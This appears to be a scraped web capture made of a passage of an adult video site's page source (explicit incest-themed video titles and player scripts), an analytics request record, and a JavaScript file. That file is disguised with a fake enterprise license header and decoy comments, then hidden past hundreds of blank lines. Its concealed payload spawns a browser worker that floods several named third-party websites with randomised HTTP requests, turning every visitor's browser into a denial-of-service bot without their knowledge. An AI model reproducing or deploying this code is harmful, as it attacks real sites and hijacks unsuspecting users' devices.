Me","pu":"\/sis-loves-me","ch":true,"pm":false,"ut":null},{"id":21212213,"eid":"hukacko02cf","isfw":null,"u":"\/video.hukacko02cf\/bro_seduce_petite_step-sister_to_lost_her_virgin_by_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0e73a303-29d4-4610-acc2-de619c97939c\/0\/mozaique_listing.jpg","tf":"Bro Seduce Petite Step-sister to lost her Virgin by Fuck","t":"Bro Seduce Petite Step-sister to lost her Virgi...","d":"19 min","r":"97%","n":"265.1k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":81058237,"eid":"ududvbd445d","isfw":null,"u":"\/video.ududvbd445d\/big_boobs_nymphomaniac_worker_girl_avy_scott_tricked_her_boss_to_cheating_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcccf50e-49cf-4da1-8b18-3d61530e71fc\/0\/mozaique_listing.jpg","tf":"Big Boobs Nymphomaniac Worker Girl Avy Scott tricked her Boss to Cheating Fuck","t":"Big Boobs Nymphomaniac Worker Girl Avy Scott tr...","d":"26 min","r":"97%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":28466405,"eid":"hbioceo4d1d","isfw":null,"u":"\/video.hbioceo4d1d\/seduce_petite_step-sister_to_fuck_her_anal_with_trick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/488ca75b-63a6-48a7-b38f-0b33d113b412\/0\/mozaique_listing.jpg","tf":"Seduce Petite Step-Sister to Fuck her Anal with Trick","t":"Seduce Petite Step-Sister to Fuck her Anal with...","d":"18 min","r":"100%","n":"771.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null}];window.wpn_categories = "fucked_up_family";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-f9dd574b8b4/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '15495575');
	if (html5player) {
	    html5player.setVideoTitle('She Ask her Step-Brother to Help With First Fuck and Lost Virgin');
	    html5player.setEncodedIdVideo('ecmhvme69f');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/898bdb02-0c47-4188-a13c-c240369b0dad/0/video_240p.mp4?secure=fR7j6Z0Kc3pFVhgmnzaBNA==,1769460683');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/898bdb02-0c47-4188-a13c-c240369b0dad/0/video_360p.mp4?secure=f5Cv0yAF0tm0iFMxBtIR3w==,1769460683');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/GER5NYwKuJyp2CKmw8Bukw==,1769460683/898bdb02-0c47-4188-a13c-c240369b0dad/0/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/4f/f5/74/4ff5740722e90acb3750b296b10f7261/4ff5740722e90acb3750b296b10f7261.12.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/898bdb02-0c47-4188-a13c-c240369b0dad/0/xv_5_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/898bdb02-0c47-4188-a13c-c240369b0dad/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('scout69_official');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.ecmhvme69f/she_ask_her_step-brother_to_help_with_first_fuck_and_lost_virgin');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-f9dd574b8b4/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('535c8aafe81a23e1VAWAoCBSuhfoNCqH0AsriX2oWK93EGSQRG73gnpZhH5hX1wd1P82Jz8cYW8085LO-jr3GrPSSQTkTFACGbfCFRKAFOBD540GI7sH86nT37A=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=205419257&t=pageview&_s=1&dl=https%3A%2F%2Ftestverszex.com%2F4494981-megkeri-mostohatestveret-hogy-segitsen-a-szuzessegen.html&ul=en-us%40posix&dt=Megk%C3%A9ri%20mostohatestv%C3%A9r%C3%A9t%20hogy%20seg%C3%ADtsen%20a%20sz%C3%BCzess%C3%A9g%C3%A9n%20-%20Testv%C3%A9r%20Szex%20Vide%C3%B3k&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=2063421876&gjid=126203618&cid=1414923066.1769449882&tid=UA-92639435-15&_gid=619895409.1769449882&_r=1&_slc=1&z=973061873
body_size: -450
content:
2,cG-XE4KFFPTSJ

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qqqwes.com/t/9/fret/meow4/1594981/brt.js
body_size: 2570
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();